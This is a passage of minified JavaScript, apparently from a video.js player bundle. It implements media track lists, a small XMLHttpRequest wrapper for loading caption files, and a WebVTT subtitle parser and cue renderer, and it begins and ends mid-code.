fs{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_),["metadata","chapters"].indexOf(e.kind)===-1&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_)&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_)}}class Cr{constructor(e){Cr.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){var t=this.length||0;let s=0;function r(a){""+a in this||Object.defineProperty(this,""+a,{get(){return this.cues_[a]}})}var n=e.length;if(this.cues_=e,this.length_=e.length,t<n)for(s=t;s<n;s++)r.call(this,s)}getCueById(e){let t=null;for(let r=0,n=this.length;r<n;r++){var s=this[r];if(s.id===e){t=s;break}}return t}}let Cc={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},xc={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},Ic={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},Sl={disabled:"disabled",hidden:"hidden",showing:"showing"};class $n extends ct{constructor(e={}){super();let t={id:e.id||"vjs_track_"+Ct++,kind:e.kind||"",language:e.language||""},s=e.label||"";for(let r in t)Object.defineProperty(this,r,{get(){return t[r]},set(){}});Object.defineProperty(this,"label",{get(){return s},set(r){r!==s&&(s=r,this.trigger("labelchange"))}})}}function Wn(i){var e=["protocol","hostname","port","pathname","search","hash","host"],t=document.createElement("a"),s=(t.href=i,{});for(let r=0;r<e.length;r++)s[e[r]]=t[e[r]];return s.protocol==="http:"&&(s.host=s.host.replace(/:80$/,"")),s.protocol==="https:"&&(s.host=s.host.replace(/:443$/,"")),s.protocol||(s.protocol=window.location.protocol),s.host||(s.host=window.location.host),s}function El(i){var e;return i.match(/^https?:\/\//)||((e=document.createElement("a")).href=i,i=e.href),i}function xr(i,e=window.location){return((i=Wn(i)).protocol===":"?e:i).protocol+i.host!==e.protocol+e.host}let Gn=function(i){return typeof i=="string"&&(i=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(i),i)?i.pop().toLowerCase():""};var Ac=Object.freeze({__proto__:null,parseUrl:Wn,getAbsoluteURL:El,getFileExtension:Gn,isCrossOrigin:xr}),nt=typeof window!="undefined"?window:typeof Ve!="undefined"?Ve:typeof self!="undefined"?self:{},pt=nt,kl=Di(function(i){function e(){return i.exports=e=Object.assign?Object.assign.bind():function(t){for(var s=1;s<arguments.length;s++){var r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),ei=(nt=kl)&&nt.__esModule&&Object.prototype.hasOwnProperty.call(nt,"default")?nt.default:nt,Dc=function(i){var e;return!!i&&((e=Lc.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},Lc=Object.prototype.toString;Dt.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(pt.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(a,p){var p=p.split("="),d=p[0],p=p[1];return d.trim()==="charset"?p.trim():a},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var Pc=function(e){var t={};return e&&e.trim().split(`
`).forEach(function(a){var r=a.indexOf(":"),n=a.slice(0,r).trim().toLowerCase(),a=a.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=a:Array.isArray(t[n])?t[n].push(a):t[n]=[t[n],a]}),t},Xn=Dt,nt=Dt,Cl=(Dt.XMLHttpRequest=pt.XMLHttpRequest||function(){},Dt.XDomainRequest="withCredentials"in new Dt.XMLHttpRequest?Dt.XMLHttpRequest:pt.XDomainRequest,["get","put","post","patch","head","delete"]),Oc=function(e){Dt[e==="delete"?"del":e]=function(t,s,r){return(s=xl(t,s,r)).method=e.toUpperCase(),Il(s)}},Kn=0;Kn<Cl.length;Kn++)Oc(Cl[Kn]);function xl(i,e,t){var s=i;return Dc(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=kl({},e,{uri:i}),s.callback=t,s}function Dt(i,e,t){return Il(e=xl(i,e,t))}function Il(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(k,x,A){e||(e=!0,i.callback(k,x,A))};function s(){var k=void 0,k=p.response||p.responseText||function(x){try{if(x.responseType==="document")return x.responseXML;var A=x.responseXML&&x.responseXML.documentElement.nodeName==="parsererror";if(x.responseType===""&&!A)return x.responseXML}catch(P){}return null}(p);if(w)try{k=JSON.parse(k)}catch(x){}return k}function r(k){return clearTimeout(d),(k=k instanceof Error?k:new Error(""+(k||"Unknown XMLHttpRequest Error"))).statusCode=0,t(k,E)}function n(){var k,x,A;if(!l)return clearTimeout(d),k=i.useXDR&&p.status===void 0?200:p.status===1223?204:p.status,x=E,A=null,k!==0?(x={body:s(),statusCode:k,method:y,headers:{},url:c,rawRequest:p},p.getAllResponseHeaders&&(x.headers=Pc(p.getAllResponseHeaders()))):A=new Error("Internal XMLHttpRequest Error"),t(A,x,x.body)}var a,l,d,p=i.xhr||null,c=(p=p||new(i.cors||i.useXDR?Dt.XDomainRequest:Dt.XMLHttpRequest)).url=i.uri||i.url,y=p.method=i.method||"GET",f=i.body||i.data,v=p.headers=i.headers||{},S=!!i.sync,w=!1,E={body:void 0,headers:{},statusCode:0,method:y,url:c,rawRequest:p};if("json"in i&&i.json!==!1&&(w=!0,v.accept||v.Accept||(v.Accept="application/json"),y!=="GET")&&y!=="HEAD"&&(v["content-type"]||v["Content-Type"]||(v["Content-Type"]="application/json"),f=JSON.stringify(i.json===!0?f:i.json)),p.onreadystatechange=function(){p.readyState===4&&setTimeout(n,0)},p.onload=n,p.onerror=r,p.onprogress=function(){},p.onabort=function(){l=!0},p.ontimeout=r,p.open(y,c,!S,i.username,i.password),S||(p.withCredentials=!!i.withCredentials),!S&&0<i.timeout&&(d=setTimeout(function(){var k;l||(l=!0,p.abort("timeout"),(k=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(k))},i.timeout)),p.setRequestHeader)for(a in v)v.hasOwnProperty(a)&&p.setRequestHeader(a,v[a]);else if(i.headers&&!function(k){for(var x in k)if(k.hasOwnProperty(x))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(p.responseType=i.responseType),"beforeSend"in i&&typeof i.beforeSend=="function"&&i.beforeSend(p),p.send(f||null),p}Xn.default=nt;function Al(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>re.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function Dl(i,e){var t={uri:i};(i=xr(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),Xn(t,ge(this,function(s,r,n){if(s)return re.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],a=>{if(a.type!=="vttjserror")return Al(n,e);re.error("vttjs failed to load, stopping trying to process "+e.src)}):Al(n,e)}))}class ys extends $n{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=me(e,{kind:Ic[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=Sl[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new Cr(this.cues_)),n=new Cr(this.activeCues_),a=!1;this.timeupdateHandler=ge(this,function(l={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,a)&&(this.trigger("cuechange"),a=!1),l.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(l){Sl[l]&&t!==l&&(t=l,this.preload_||t==="disabled"||this.cues.length!==0||Dl(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var l=this.tech_.currentTime(),d=[];for(let c=0,y=this.cues.length;c<y;c++){var p=this.cues[c];p.startTime<=l&&p.endTime>=l&&d.push(p)}if(a=!1,d.length!==this.activeCues_.length)a=!0;else for(let c=0;c<d.length;c++)this.activeCues_.indexOf(d[c])===-1&&(a=!0);this.activeCues_=d,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&Dl(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}ys.prototype.allowedEvents_={cuechange:"cuechange"};class Ll extends $n{constructor(e={}){e=me(e,{kind:xc[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class Pl extends $n{constructor(e={}){e=me(e,{kind:Cc[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class qt extends ct{constructor(e={}){super();let t,s=new ys(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=qt.NONE,s.addEventListener("loadeddata",()=>{t=qt.LOADED,this.trigger({type:"load",target:this})})}}qt.prototype.allowedEvents_={load:"load"},qt.NONE=0,qt.LOADING=1,qt.LOADED=2,qt.ERROR=3;let mt={audio:{ListClass:class extends fs{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){Vn(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&Vn(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,Vn(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:Ll,capitalName:"Audio"},video:{ListClass:class extends fs{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){zn(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&zn(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,zn(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:Pl,capitalName:"Video"},text:{ListClass:wl,TrackClass:ys,capitalName:"Text"}},Pi=(Object.keys(mt).forEach(function(i){mt[i].getterName=i+"Tracks",mt[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:wl,TrackClass:ys,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:qt,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Xe=Object.assign({},mt,Pi);Pi.names=Object.keys(Pi),mt.names=Object.keys(mt),Xe.names=[].concat(Pi.names).concat(mt.names);var nt=typeof Ve!="undefined"?Ve:typeof window!="undefined"?window:{},_t=typeof document!="undefined"?document:(_t=nt["__GLOBAL_DOCUMENT_CACHE@4"])||(nt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Ve=_t,Yn=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return Ol.prototype=i,new Ol};function Ol(){}function yt(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function Qn(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function _s(){this.values=Yn(null)}function vs(i,e,t,s){var r,n,a=s?i.split(s):[i];for(r in a)typeof a[r]=="string"&&(n=a[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((yt.prototype=Yn(Error.prototype)).constructor=yt).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},_s.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Jn=Ve.createElement&&Ve.createElement("textarea"),Nc={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},Nl={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},Rc={v:"title",lang:"lang"},Rl={rt:"ruby"};function Ml(i,e){for(var t,s,r,n,a,l,d=i.document.createElement("div"),p=d,c=[];l=void 0,(l=e?(l=(l=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||l[2],e=e.substr(l.length),l):null)!==null;)l[0]==="<"?l[1]==="/"?c.length&&c[c.length-1]===l.substr(2).replace(">","")&&(c.pop(),p=p.parentNode):(s=Qn(l.substr(1,l.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),p.appendChild(t)):(s=l.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],a=void 0,a=Nc[r],t=a?(a=i.document.createElement(a),(r=Rc[r])&&n&&(a[r]=n.trim()),a):null)&&(r=p,Rl[(n=t).localName]&&Rl[n.localName]!==r.localName||(s[2]&&((a=s[2].split(".")).forEach(function(v){var f=/^bg_/.test(v),v=f?v.slice(3):v;Nl.hasOwnProperty(v)&&(v=Nl[v],t.style[f?"background-color":"color"]=v)}),t.className=a.join(" ")),c.push(s[1]),p.appendChild(t),p=t)):p.appendChild(i.document.createTextNode((n=l,Jn.innerHTML=n,n=Jn.textContent,Jn.textContent="",n)));return d}var Ul=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Mc(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(a){var l,d,p;return a&&a.length?(d=(l=a.pop()).textContent||l.innerText)?(p=d.match(/^.*(\n|\r)/))?p[a.length=0]:d:l.tagName==="ruby"?n(a):l.childNodes?(r(a,l),n(a)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var a=0;a<Ul.length;a++){var l=Ul[a];if(n>=l[0]&&n<=l[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,a){for(var l=a.childNodes.length-1;0<=l;l--)n.push(a.childNodes[l])}}function Ir(){}function Zn(i,e,t){Ir.call(this),this.cue=e,this.cueDiv=Ml(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Mc(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Ke(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function Uc(i,e,t,s){var r,n=new Ke(e),a=e.cue,l=function(S){if(typeof S.line=="number"&&(S.snapToLines||0<=S.line&&S.line<=100))return S.line;if(!S.track||!S.track.textTrackList||!S.track.textTrackList.mediaElement)return-1;for(var w=S.track,E=w.textTrackList,k=0,x=0;x<E.length&&E[x]!==w;x++)E[x].mode==="showing"&&k++;return-1*++k}(a),d=[];if(a.snapToLines){switch(a.vertical){case"":d=["+y","-y"],r="height";break;case"rl":d=["+x","-x"],r="width";break;case"lr":d=["-x","+x"],r="width"}var p=n.lineHeight,c=p*Math.round(l),y=t[r]+p,f=d[0];Math.abs(c)>y&&(c=c<0?-1:1,c*=Math.ceil(y/p)*p),l<0&&(c+=a.vertical===""?t.height:t.width,d=d.reverse()),n.move(f,c)}else{var v=n.lineHeight/t.height*100;switch(a.lineAlign){case"center":l-=v/2;break;case"end":l-=v}switch(a.vertical){case"":e.applyStyles({top:e.formatStyle(l,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(l,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(l,"%")})}d=["+y","-x","+x","-y"],n=new Ke(e)}y=function(S,w){for(var E,k=new Ke(S),x=1,A=0;A<w.length;A++){for(;S.overlapsOppositeAxis(t,w[A])||S.within(t)&&S.overlapsAny(s);)S.move(w[A]);if(S.within(t))return S;var P=S.intersectPercentage(t);P<x&&(E=new Ke(S),x=P),S=new Ke(k)}return E||k}(n,d),e.move(y.toCSSCompatValues(t))}function bs(){}Ir.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Ir.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Zn.prototype=Yn(Ir.prototype)).constructor=Zn,Ke.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Ke.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Ke.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Ke.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Ke.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Ke.prototype.intersectPercentage=function(i){return Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Ke.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Ke.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},bs.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},bs.convertCueToDOMTree=function(i,e){return i&&e?Ml(i,e):null},bs.processCues=function(i,e,t){if(!i||!e||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(y){for(var f=0;f<y.length;f++)if(y[f].hasBeenReset||!y[f].displayState)return 1}(e))for(var r,n,a=[],l=Ke.getSimpleBoxPosition(s),d={font:Math.round(.05*l.height*100)/100+"px sans-serif"},p=0;p<e.length;p++)n=e[p],r=new Zn(i,n,d),s.appendChild(r.div),Uc(0,r,l,a),n.displayState=r.div,a.push(Ke.getSimpleBoxPosition(r));else for(var c=0;c<e.length;c++)s.appendChild(e[c].displayState)},(bs.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof yt))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var d=e.buffer,p=0;p<d.length&&d[p]!=="\r"&&d[p]!==`
`;)++p;var c=d.substr(0,p);return d[p]==="\r"&&++p,d[p]===`
`&&++p,e.buffer=d.substr(p),c}function s(d){d.match(/X-TIMESTAMP-MAP/)?vs(d,function(p,c){var y;p==="X-TIMESTAMP-MAP"&&(p=c,y=new _s,vs(p,function(f,v){switch(f){case"MPEGT":y.integer(f+"S",v);break;case"LOCA":y.set(f+"L",Qn(v))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:y.get("MPEGTS"),LOCAL:y.get("LOCAL")})},/=/):vs(d,function(p,c){var y;p==="Region"&&(p=c,y=new _s,vs(p,function(f,v){switch(f){case"id":y.set(f,v);break;case"width":y.percent(f,v);break;case"lines":y.integer(f,v);break;case"regionanchor":case"viewportanchor":var S,w=v.split(",");w.length===2&&((S=new _s).percent("x",w[0]),S.percent("y",w[1]),S.has("x")&&S.has("y"))&&(y.set(f+"X",S.get("x")),y.set(f+"Y",S.get("y")));break;case"scroll":y.alt(f,v,["up"])}},/=/,/\s/),y.has("id"))&&((p=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=y.get("width",100),p.lines=y.get("lines",3),p.regionAnchorX=y.get("regionanchorX",0),p.regionAnchorY=y.get("regionanchorY",100),p.viewportAnchorX=y.get("viewportanchorX",0),p.viewportAnchorY=y.get("viewportanchorY",100),p.scroll=y.get("scroll",""),e.onregion&&e.onregion(p),e.regionList.push({id:y.get("id"),region:p}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new yt(yt.Errors.BadSignature);e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(d){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(d,p,c){var y=d;function f(){var E=Qn(d);if(E===null)throw new yt(yt.Errors.BadTimeStamp,"Malformed timestamp: "+y);return d=d.replace(/^[^\sa-zA-Z-]+/,""),E}function v(){d=d.replace(/^\s+/,"")}if(v(),p.startTime=f(),v(),d.substr(0,3)!=="-->")throw new yt(yt.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+y);d=d.substr(3),v(),p.endTime=f(),v();var S=d,w=new _s;vs(S,function(E,k){switch(E){case"region":for(var x=c.length-1;0<=x;x--)if(c[x].id===k){w.set(E,c[x].region);break}break;case"vertical":w.alt(E,k,["rl","lr"]);break;case"line":var 